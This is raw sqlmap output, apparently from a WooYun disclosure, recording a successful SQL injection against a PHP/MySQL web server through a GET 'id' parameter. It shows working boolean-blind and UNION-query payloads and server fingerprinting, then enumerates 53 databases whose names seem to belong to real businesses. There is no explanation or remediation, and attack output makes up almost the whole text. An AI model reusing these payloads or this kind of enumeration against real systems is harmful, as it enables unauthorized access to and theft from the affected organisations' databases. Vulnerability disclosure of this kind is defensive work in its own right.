 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=60 AND 7455=7455&topage=
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: id=-1919 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT
(0x71666c7771,0x5749526d4a6872675249,0x71646b6171)#&topage=
---
[17:28:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[17:28:44] [INFO] fetching database names
[17:28:44] [INFO] the SQL query used returns 53 entries
available databases [53]:
[*] 2014cl_db
[*] almondcoffee_db
[*] anderson_db
[*] bandd_db
[*] best2
[*] bhc_db
[*] bioscholars_db
[*] bobo_db
[*] carch_land_db
[*] chuener_fong_db
[*] ctbaa_db
[*] ctbaa_party_db
[*] cwin_db
[*] cyia_db
[*] db_amigosoft
[*] db_amigosoft_cn
[*] db_haoyi
[*] db_iss
[*] db_Travel
[*] db_vacation
[*] db_yiweiintl
[*] etanlife2010_db
[*] geneferm_db
[*] gromax_chair_db
www.wooyun.org